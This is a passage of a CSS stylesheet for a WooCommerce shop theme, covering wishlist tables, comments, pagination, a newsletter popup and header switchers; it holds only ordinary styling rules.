5px;}.products-list a.title{font-size:108.3%;}.woocommerce table.wishlist_table{font-size:100%;opacity:1 !important;margin-bottom:0px;}.woocommerce .wishlist-title h2{padding:0;}.woocommerce table.wishlist_table a.remove{margin-left:auto;margin-right:auto;}.woocommerce table.wishlist_table .add_to_cart.button{font-weight:bold;}body .select2-drop-active{border-color:#e9e9e9;}*::-moz-placeholder{color:#d8d8d8 !important;opacity:1;}*:-ms-input-placeholder{color:#d8d8d8 !important;}*::-webkit-input-placeholder{color:#d8d8d8 !important;}body{overflow-x:hidden;position:relative;color:#666;line-height:1.6;}body.boxed-layout #sns_wrapper{max-width:1230px;margin:0 auto;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.2);}@media (max-width:1199px){body.boxed-layout #sns_wrapper{max-width:1000px;}}@media (max-width:991px){body.boxed-layout #sns_wrapper{max-width:770px;}}body.boxed-layout #sns_menu{max-width:1200px;margin-left:auto;margin-right:auto;}@media (max-width:1199px){body.boxed-layout #sns_menu{max-width:1000px;}}@media (max-width:991px){body.boxed-layout #sns_menu{max-width:770px;}}@media (max-width:767px){body.boxed-layout{padding:0;}}body #sns_wrapper > .wrap{width:100%;}body .form-control:focus{box-shadow:unset;border-color:#be132b;}.container .container{width:100%;}.btn:focus:hover,.btn.focus:hover,.btn:active:focus:hover,.btn.focus:active:hover,.btn.active:focus:hover,.btn.active.focus:hover,*:hover,a:hover,.btn:focus:focus,.btn.focus:focus,.btn:active:focus:focus,.btn.focus:active:focus,.btn.active:focus:focus,.btn.active.focus:focus,*:focus,a:focus,.btn:focus:active,.btn.focus:active,.btn:active:focus:active,.btn.focus:active:active,.btn.active:focus:active,.btn.active.focus:active,*:active,a:active{outline:none;}.label,label{font-size:100%;font-weight:normal;}a{color:#555;}a:hover,a:focus{text-decoration:none;color:#be132b;}a,span,i{-webkit-transition:all 0.25s ease 0s;-o-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;}ul,ol{margin-bottom:9px;margin-top:0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;color:#333;font-weight:300;}h1{font-size:230.76923%;}h2{font-size:200%;}h3{font-size:138.46154%;}h4{font-size:123.07692%;}h5{font-size:100%;}h6{font-size:84.61538%;}textarea{resize:none;}label{font-weight:normal;cursor:pointer;margin:0 5px 0 0;}label.required:before{content:"*";color:red;font-size:14px;position:relative;line-height:12px;}abbr[title],abbr[data-original-title]{border-bottom:none;}.wpb_text_column img.alignleft{margin:5px 15px 5px 0;}legend{font-weight:normal;margin:15px 0 15px;padding:0 0 5px;color:#333;font-size:130%;}blockquote{font-size:1em;margin:0 0 26px;}#wp-calendar,table{background:white;border-color:#eaeaea;border-width:1px;border-style:solid;width:100%;margin-bottom:20px;margin-bottom:30px;}#wp-calendar caption,table caption{padding:0 0 5px;}#wp-calendar td.label,table td.label{display:table-cell;}#wp-calendar td.label label,table td.label label{margin:0 0;}#wp-calendar > thead > tr > th,table > thead > tr > th{background:#f5f5f5;border-color:#eaeaea;border-width:1px 1px 0 0;border-style:solid;color:#666;vertical-align:middle;}#wp-calendar td,table td{border-color:#eaeaea;border-width:1px 1px 0 0;border-style:solid;}#wp-calendar td a.color-myaccount,table td a.color-myaccount{text-decoration:underline;}#wp-calendar td a.color-myaccount:hover,table td a.color-myaccount:hover{text-decoration:none;}#wp-calendar td#today,table td#today{color:#be132b;}#wp-calendar td#today a,table td#today a{color:#be132b;}#wp-calendar{margin-bottom:0px;}#wp-calendar tbody td a{display:inline-block;padding:0;background:transparent;cursor:pointer;white-space:normal;font-size:100%;border:none;border-radius:100%;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;vertical-align:top;font-weight:bold;}#wp-calendar tbody td a:focus,#wp-calendar tbody td a:hover{color:#be132b;background:#fff;}#wp-calendar tfoot #prev,#wp-calendar tfoot #next{text-align:center;}#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a,#wp-calendar tfoot #prev a:focus,#wp-calendar tfoot #next a:focus{font-size:100%;background:none;border-color:#eaeaea;color:inherit;padding:3px 15px;box-shadow:none 3px 3px 3px #888;}select{height:30px;line-height:30px;margin:0;padding:4px;border:1px solid #eaeaea;cursor:pointer;border-radius:0px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}select:focus{border-color:#cdcdcd;box-shadow:none 3px 3px 3px #888;}button,input,select,textarea{max-width:100%;}#searchform input#s,input[type="password"],input[type="email"],input[type="search"],input[type="text"],input.input-text{border-radius:0px;padding:6px 10px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c8c8c8;border:1px solid #eaeaea;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;}#searchform input#s:hover,input[type="password"]:hover,input[type="email"]:hover,input[type="search"]:hover,input[type="text"]:hover,input.input-text:hover,#searchform input#s:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="text"]:focus,input.input-text:focus{border-color:#cdcdcd;color:inherit;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;}textarea{border-radius:0px;box-shadow:none 3px 3px 3px #888;padding:6px 10px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c8c8c8;border:1px solid #eaeaea;}textarea:focus{border-color:#cdcdcd;box-shadow:none 3px 3px 3px #888;color:#686868;}.btn,.comment-respond #submit,#searchform #searchsubmit,input[type="submit"],input[type="button"],.button,button{display:inline-block;padding:6px 15px;border:1px solid #eaeaea;color:#333;text-transform:uppercase;background:transparent;cursor:pointer;white-space:normal;font-size:1em;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;}.btn:hover,.comment-respond #submit:hover,#searchform #searchsubmit:hover,input[type="submit"]:hover,input[type="button"]:hover,.button:hover,button:hover{background-color:#be132b;color:#fff;border-color:#be132b;}a:focus,input:focus,button:focus,select:focus,a:visited,input:visited,button:visited,select:visited{outline:none !important;}#sns-totop{display:block;border-radius:100%;border:1px solid #eaeaea;width:60px;bottom:10px;right:10px;height:60px;text-decoration:none;overflow:hidden;z-index:40;position:fixed;display:block;text-align:center;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;background:#fff;}#sns-totop.hidden-top{bottom:-100px;}#sns-totop:hover{background-color:#be132b;border-color:#be132b;}#sns-totop:hover i{color:#fff;}#sns-totop i{font-size:30px;color:#e5e5e5;position:relative;top:13px;}.btn-facebook:hover,.btn-twitter:hover,.btn-google-plus:hover,.btn-pinterest:hover{border-color:white;}.btn-facebook i{color:#435f9f;}.btn-facebook:hover{color:white;background-color:#435f9f;}.btn-facebook:hover i{color:white;}.btn-twitter i{color:#00aaf0;}.btn-twitter:hover{color:white;background-color:#00aaf0;}.btn-twitter:hover i{color:white;}.btn-google-plus i{color:#e04b34;}.btn-google-plus:hover{color:white;background-color:#e04b34;}.btn-google-plus:hover i{color:white;}.btn-pinterest i{color:#ce1f21;}.btn-pinterest:hover{color:white;background-color:#ce1f21;}.btn-pinterest:hover i{color:white;}.icon-chevron-right,.icon-th-large,.icon-th-list,.icon-home,.icon-remove{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-remove:before{content:"\f00d";}.icon-home:before{content:"\f015";}.icon-th-large:before{content:"\f009";}.icon-th-list:before{content:"\f00b";}.icon-chevron-right:before{content:"\f054";}.tooltip.in{z-index:9999;}.tooltip-inner{background-color:#be132b;border-radius:4px;}.tooltip.top .tooltip-arrow{border-top-color:#be132b;}.tooltip.top-left .tooltip-arrow{border-top-color:#be132b;}.tooltip.top-right .tooltip-arrow{border-top-color:#be132b;}.tooltip.right .tooltip-arrow{border-right-color:#be132b;}.tooltip.left .tooltip-arrow{border-left-color:#be132b;}.tooltip.bottom .tooltip-arrow{border-bottom-color:#be132b;}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:#be132b;}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#be132b;}@media (max-width:479px){.col-phone-1, .col-phone-2, .col-phone-3, .col-phone-4, .col-phone-5, .col-phone-6, .col-phone-7, .col-phone-8, .col-phone-9, .col-phone-10, .col-phone-11, .col-phone-12{float:left;}.col-phone-1{width:8.33333%;}.col-phone-2{width:16.66667%;}.col-phone-3{width:25%;}.col-phone-4{width:33.33333%;}.col-phone-5{width:41.66667%;}.col-phone-6{width:50%;}.col-phone-7{width:58.33333%;}.col-phone-8{width:66.66667%;}.col-phone-9{width:75%;}.col-phone-10{width:83.33333%;}.col-phone-11{width:91.66667%;}.col-phone-12{width:100%;}.col-phone-pull-0{right:auto;}.col-phone-pull-1{right:8.33333%;}.col-phone-pull-2{right:16.66667%;}.col-phone-pull-3{right:25%;}.col-phone-pull-4{right:33.33333%;}.col-phone-pull-5{right:41.66667%;}.col-phone-pull-6{right:50%;}.col-phone-pull-7{right:58.33333%;}.col-phone-pull-8{right:66.66667%;}.col-phone-pull-9{right:75%;}.col-phone-pull-10{right:83.33333%;}.col-phone-pull-11{right:91.66667%;}.col-phone-pull-12{right:100%;}.col-phone-push-0{left:auto;}.col-phone-push-1{left:8.33333%;}.col-phone-push-2{left:16.66667%;}.col-phone-push-3{left:25%;}.col-phone-push-4{left:33.33333%;}.col-phone-push-5{left:41.66667%;}.col-phone-push-6{left:50%;}.col-phone-push-7{left:58.33333%;}.col-phone-push-8{left:66.66667%;}.col-phone-push-9{left:75%;}.col-phone-push-10{left:83.33333%;}.col-phone-push-11{left:91.66667%;}.col-phone-push-12{left:100%;}.col-phone-offset-0{margin-left:0%;}.col-phone-offset-1{margin-left:8.33333%;}.col-phone-offset-2{margin-left:16.66667%;}.col-phone-offset-3{margin-left:25%;}.col-phone-offset-4{margin-left:33.33333%;}.col-phone-offset-5{margin-left:41.66667%;}.col-phone-offset-6{margin-left:50%;}.col-phone-offset-7{margin-left:58.33333%;}.col-phone-offset-8{margin-left:66.66667%;}.col-phone-offset-9{margin-left:75%;}.col-phone-offset-10{margin-left:83.33333%;}.col-phone-offset-11{margin-left:91.66667%;}.col-phone-offset-12{margin-left:100%;}}@media (max-width:767px){.quick-view{display:none !important;}}.sticky{background:none;border:1px solid #eaeaea;padding:20px;position:relative;}@media (max-width:991px){.sticky{padding:10px;}}header.archive-header{margin-bottom:30px;border-bottom:1px solid #eaeaea;}.sns-comments{margin-top:30px;}.sns-comments h3{margin:0 0 16px;padding:0;font-weight:bold;}.sns-comments h3 span{position:relative;display:inline-block;}.sns-comments h3.comment-reply-title{margin-bottom:16px;text-transform:uppercase;}.sns-comments h3.title-reply{margin-bottom:16px;text-transform:uppercase;}.sns-comments .commentlist{padding:0;margin:0 0 30px;}.sns-comments .commentlist li{padding-top:30px;border-top:1px solid #eaeaea;}.sns-comments .commentlist li .comment-body{*zoom:1;position:relative;padding:0 0 0 80px;margin:0 0 25px;}.sns-comments .commentlist li .comment-body:before,.sns-comments .commentlist li .comment-body:after{content:" ";display:table;}.sns-comments .commentlist li .comment-body:after{clear:both;}.sns-comments .commentlist li .comment-body img.avatar{position:absolute;left:0px;top:0px;border-radius:100%;}.sns-comments .commentlist li .comment-body .reply{display:inline-block;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link,.sns-comments .commentlist li .comment-body .reply .comment-reply-link{font-weight:normal;padding:5px;color:inherit;font-size:100%;display:inline;vertical-align:middle;border:none;background:transparent;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link:hover,.sns-comments .commentlist li .comment-body .reply .comment-reply-link:hover{color:#be132b;background:transparent;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link .comment-edit-link,.sns-comments .commentlist li .comment-body .reply .comment-reply-link .comment-edit-link{margin-right:5px;}.sns-comments .commentlist li .comment-body h4.comment-user{margin:0 0 2px;text-transform:uppercase;font-size:105%;}.sns-comments .commentlist li .comment-body .comment-meta{color:#ccc;font-size:95%;display:inline-block;}.sns-comments .commentlist li .comment-body p{margin:10px 0;}.sns-comments .commentlist .children{position:relative;margin-left:40px;padding-left:40px;}.sns-comments .commentlist .children:before{position:absolute;display:inline-block;width:20px;border-bottom:1px dashed #d8d8d8;left:0;top:30px;}.sns-comments .navigation{margin-bottom:20px;}.sns-comments .logged-in-as{margin:0 0 8px;}.sns-comments small{font-size:100%;margin-bottom:5px;}.sns-comments #respond{margin-bottom:54px;}.sns-comments .comment-form{padding:30px;border:1px solid #eaeaea;}.sns-comments .comment-form label{color:#686868;font-weight:bold;}.sns-comments .comment-form .form-submit{margin:0;}.sns-comments .comment-form .form-submit input#submit{background:#fff;border:1px solid #eaeaea;border-radius:0;font-weight:normal;padding:8px 20px;color:#333;display:inline;vertical-align:middle;}.sns-comments .comment-form .form-submit input#submit:hover{border-color:#be132b;background:#be132b;color:#fff;}.sns-comments .comment-form input[type="text"],.sns-comments .comment-form textarea{max-width:100%;width:100%;margin-bottom:30px;}.sns-comments .comment-form textarea{margin-bottom:30px;}.sns-comments .comment-form .form-allowed-tags{margin-bottom:20px;}.navigation{margin:0;margin-top:50px;text-align:center;}.navigation h2,.navigation h4{display:none;}.navigation .pagination{margin:0 0;}.navigation .pagination > span.current,.navigation .pagination > a,.navigation > span.current,.navigation > a{display:inline-block;height:35px;line-height:33px;border:2px solid #ddd;margin:0px 5px 5px 5px;width:35px;color:#666;font-weight:bold;vertical-align:top;}.navigation .pagination > span.current:hover,.navigation .pagination > a:hover,.navigation > span.current:hover,.navigation > a:hover{color:#666;border:2px solid #be132b !important;}.navigation .pagination .prev,.navigation .pagination .next,.navigation .next,.navigation .prev{border:2px solid #ddd;padding:0px 10px;width:auto;display:inline-block;height:35px;line-height:33px;}.navigation span.current{border:2px solid #be132b !important;}.navigation-ajax{display:block;text-align:center;margin:0px;}.navigation-ajax #navigation-ajax{position:relative;display:inline-block;border:2px solid #ddd;margin:0px;padding:7px 25px 8px;color:#666;font-weight:bold;overflow:hidden;font-size:1em;line-height:1.8;}.navigation-ajax #navigation-ajax:hover{border:2px solid #be132b !important;}.navigation-ajax #navigation-ajax span{text-transform:uppercase;}.navigation-ajax #navigation-ajax .sns-navloading{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;visibility:hidden;}.navigation-ajax #navigation-ajax .sns-navloading .sns-navloader{border-radius:50%;width:30px;height:30px;font-size:10px;border-top:5px solid rgba(0, 0, 0, .4);border-right:5px solid rgba(0, 0, 0, .4);border-bottom:5px solid rgba(0, 0, 0, .4);border-left:5px solid #be132b;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:snsnavloadding 1s infinite linear;animation:snsnavloadding 1s infinite linear;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px;backface-visibility:hidden;-webkit-backface-visibility:hidden;}.navigation-ajax #navigation-ajax.snsnav-active .sns-navloading{opacity:1;visibility:visible;}.navigation-ajax #navigation-ajax.snsnav-active span{opacity:0;visibility:hidden;}h3.sidebar-shortcodes{font-size:1.667em;margin:0 0 15px;text-transform:uppercase;position:relative;padding:0 0 20px;display:block;font-weight:bold;color:#333;}h3.sidebar-shortcodes span{position:relative;padding:0;display:inline-block;}h3.sidebar-shortcodes:after{content:'';position:absolute;left:0;bottom:0px;background:url("../img/double-dotted.png");width:100%;height:3px;}.navslider{display:none;}.navslider{display:none;}.handle-preload{opacity:0;visibility:hidden;}.bypostauthor{font-size:100%;}body .yithpopup_wrapper{width:800px;min-height:405px;border-radius:0 !important;z-index:9999999 !important;}body .yithpopup_wrapper #yith-popup-border *{font-family:inherit;}body .yithpopup_wrapper #yith-popup-border h2#yith-popup-title{float:left;top:95px;font-size:40px;width:60%;text-align:center;text-transform:uppercase;}body .yithpopup_wrapper #yith-popup-border #yith-popup-left{float:right;width:30%;top:60px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right{float:left;width:60%;top:100px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right #yith-popup-message{min-height:100px;text-align:center;color:#333;font-size:1em;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form{position:relative;height:auto;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form .newsletterfields{margin:0;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input{height:35px;line-height:35px;font-family:inherit;font-size:1em;font-weight:normal;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.email-field{width:100%;padding-right:100px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.submit-field{position:absolute;right:0;bottom:0;top:auto;height:35px;line-height:35px;border:1px solid #eaeaea;padding:0;text-align:center;min-width:90px;font-weight:bold;text-transform:uppercase;color:#333;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.submit-field:hover{color:#fff;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input[type="text"]{width:100%;}body .yithpopup_wrapper #yith-popup-border .yith-popup-checkzone label{font-size:1em;color:#636363;font-family:inherit;font-weight:normal;}body .yithpopup_wrapper a.close{position:absolute;background:transparent !important;top:-1px !important;right:-35px !important;height:30px;width:30px;border-radius:0 !important;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;}body .yithpopup_wrapper a.close:after{content:"\f00d";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:16px;height:16px;text-align:center;line-height:16px;color:#fff;font-weight:normal;}@media (max-width:992px){body .yithpopup_wrapper{width:70% !important;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}}@media (max-width:768px){body .yithpopup_wrapper{width:80% !important;}body .yithpopup_wrapper #yith-popup-border h2#yith-popup-title{font-size:24px;top:0;float:none;width:100%;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right{float:none;width:90%;top:50px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-left{display:none;}}body .yithpopup_overlay{z-index:999999;}#sns_content .wpb_row{margin-bottom:35px;}#sns_content .wpb_row:last-child{margin-bottom:0;}#sns_content .wpb_column > .wpb_wrapper > *:last-child{margin-bottom:0;}#sns_content .wpb_content_element{margin-bottom:30px;}#sns_content .wpb_content_element:last-child{margin-bottom:0;}@media (min-width:1200px){.container{width:1200px;}#sns_content .wpb_row{margin-bottom:55px;}#sns_content .wpb_row:last-child{margin-bottom:0;}#sns_content .wpb_column > .wpb_wrapper > *:last-child{margin-bottom:0;}#sns_content .wpb_content_element{margin-bottom:30px;}#sns_content .wpb_content_element:last-child{margin-bottom:0;}.vc_container{max-width:1200px !important;}.archive #sns_content{margin-bottom:25px;}}@media (max-width:767px){#sns_content .hide-border-phone,#sns_content .hide-border-phone .vc_column-inner{border:none !important;}}#sticky-navigation-holder{position:fixed;width:100%;top:-50px;z-index:9999;background:#292929;-webkit-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;transition:all ease-in-out 0.5s;opacity:0;}#sticky-navigation-holder.scrolled{opacity:1;top:0;}#sticky-navigation-holder #logo{margin-top:10px;}#sticky-navigation-holder #sns_menu_wrap{margin:0;background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu{background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li > a{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > ul,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > div{top:100%;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a:before,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a:after{bottom:-3px;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li.current-menu-ancestor > a,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li.current-menu-item > a{color:#be132b;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search a.icon-search .fa{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search .top-search{background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search .top-search input[type="text"]{background:#292929;color:#666;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .sns-ajaxcart .mycart.mini-cart .tongle{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .sns-ajaxcart .mycart.mini-cart .tongle .fa{color:#fff;}#sns_topheader{position:relative;background:#191919;color:#888;height:40px;}#sns_topheader a{color:#888;}#sns_topheader:before{position:absolute;content:"";left:0px;bottom:0px;height:1px;width:100%;background:#eaeaea;}#sns_topheader .topheader-left{float:left;}#sns_topheader .topheader-left .sns-switch{float:left;margin:0 0 0;}#sns_topheader .topheader-left .sns-switch .switch-inner{position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher{float:left;margin:0 0;cursor:pointer;position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:hover > ul,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher:hover > ul{visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:hover > div:after,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher:hover > div:after{opacity:1;visibility:visible;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher img,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher img{margin-right:3px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div{position:relative;background-position:right center;background-repeat:no-repeat;display:block;padding:0 15px 0px 0px;line-height:40px;font-size:1em;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div:before,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div:before{content:"";position:absolute;right:0;top:50%;border:solid transparent;height:0;width:0;pointer-events:none;border-top-color:#888;border-width:5px;margin-top:-5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div:after,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div:after{opacity:0;visibility:hidden;bottom:0px;left:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0, 0, 0, 0);border-bottom-color:#fff;border-width:8px;margin-left:-5px;transition:all 0.2s;-webkit-transition:all 0.2s;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div > *{display:inline-block;vertical-align:middle;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul{top:100%;left:0px;border:none;width:100%;position:absolute;z-index:999999;min-width:100px;border:2px solid #f5f5f5;border-top:none;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);margin:0;padding:0;list-style:none;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li{position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{text-transform:uppercase;color:#888;display:block;padding:15px 0px 15px 10px;}@media (max-width:991px){#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{padding:7px 0px 7px 10px;}}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a > *,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span > *{display:inline-block;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span:hover{background:#f5f5f5;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a{background:#fff;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a:hover{background:#f5f5f5;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{background:#fff;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency{width:50px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency span{padding:5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher{position:relative;margin-right:15px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:after{content:'';width:1px;height:10px;background:rgba(136, 136, 136, 0.2);position:absolute;right:0;top:50%;margin-top:-5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher .tongle{height:40px;line-height:40px;margin-right:15px;}#sns_topheader .topheader-right{position:relative;z-index:2;float:right;}#sns_topheader .topheader-right .inner{float:right;}#sns_topheader .topheader-right .sns-quickaccess{float:left;}#sns_topheader .topheader-right .sns-quickaccess .welcome{font-weight:bold;color:#333;float:left;display:none;}#sns_topheader .topheader-right .sns-quickaccess ul.links{list-style:none;margin:0 0;padding:0 0;float:left;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li{padding:0px 20px;display:table-cell;border-left:1px solid rgba(136, 136, 136, 0.2);}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a{color:#888;font-size:1em;line-height:39px;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a:hover{color:#be132b;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a:hover i{color:#888;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a i{margin-right:10px;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li:last-child{border-right:1px solid rgba(136, 136, 136, 0.2);}@media (max-width:991px){#sns_topheader .topheader-right .sns-quickaccess{height:40px;width:40px;position:relative;cursor:pointer;border-left:1px solid rgba(136, 136, 136, 0.2);border-right:1px solid rgba(136, 136, 136, 0.2);}#sns_topheader .topheader-right .sns-quickaccess .welcome{display:none;}#sns_topheader .topheader-right .sns-quickaccess ul.links{position:absolute;top:50px;right:-1px;background:transparent;width:160px;padding:10px 0 0;opacity:0;visibility:hidden;margin:0 0;padding:0 0;border:none;background:#fff;border:1px solid #ebebeb;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li{display:block;background:none;padding:0px;text-align:left;margin:0;padding:0 10px;border:none !important;border-top:1px solid #ebebeb !important;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li:first-child{border:none !important;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li a{display:block;font-size:100%;color:#666;line-height:30px;}#sns_topheader .topheader-right .sns-quickaccess:hover ul.links{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;opacity:1;top:100%;visibility:visible;}#sns_topheader .topheader-right 